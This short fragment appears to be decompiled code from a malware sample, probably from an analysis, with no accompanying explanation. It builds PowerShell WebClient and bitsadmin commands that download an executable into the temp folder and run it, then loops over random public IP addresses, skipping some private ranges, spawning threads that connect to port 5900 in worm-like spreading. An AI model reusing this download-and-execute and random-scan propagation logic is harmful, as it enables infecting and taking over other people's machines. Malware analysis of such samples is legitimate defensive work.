 wsprintfA(
&Str,
"cmd.exe /c PowerShell -ExecutionPolicy Bypass (New-Object System.Net.WebClient).DownloadFile('%s','%%temp%%\\5039934"
"0.exe');Start-Process '%%temp%%\\50399340.exe'",
&Parameter);
wsprintfA(
&byte_40BF50,
"cmd.exe /c bitsadmin /transfer hello /download /priority high %s %%temp%%\\69302084.exe&start %%temp%%\\69302084.exe",
&Parameter);
v1 = GetTickCount();
srand(v1);
while ( 1 )
{
v8 = rand() % 200 + 20;
v2 = rand() % 254 + 1;
v3 = rand() % 254 + 1;
v4 = rand() % 254 + 1;
memset(&Dst, 0, 0x32u);
wsprintfA(&Dst, "%d.%d.%d.%d", v8, v2, v3, v4);
if ( !sub_406CC0(&Dst, "127.") && !sub_406CC0(&Dst, "172.") && !sub_406CC0(&Dst, "192.") )
CreateThread(0, 0, (LPTHREAD_START_ROUTINE)Connect_5900_sub_406960, &Parameter, 0, 0);
v5 = rand();
Sleep(v5 % 20 + 20);
}